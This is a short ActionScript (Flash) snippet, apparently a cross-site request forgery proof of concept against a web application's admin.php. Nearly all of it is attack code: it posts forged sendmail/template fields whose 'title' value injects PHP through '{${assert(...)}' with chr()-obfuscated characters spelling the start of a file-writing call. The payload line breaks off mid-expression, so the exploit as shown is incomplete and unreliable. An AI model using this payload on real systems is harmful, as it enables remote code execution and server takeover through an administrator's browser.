 private var loader:URLLoader;
public function csrf() {
var host:String = "http://192.168.1.104/admin.php";
doPost(host);
}
private function doPost(url:String):void{
loader = new URLLoader();
var request:URLRequest = new URLRequest(url);
var variables:URLVariables = new URLVariables();
variables.moduleid="2";
variables.file="sendmail";
variables.send="1";
variables.preview="1";
variables.template="1";
variables.title="{${assert(chr(102).chr(105).chr(108).chr(101).chr(95).chr(1
request.method = URLRequestMethod.POST;
request.data = variables;
loader.dataFormat = URLLoaderDataFormat.TEXT;
loader.load(request);
}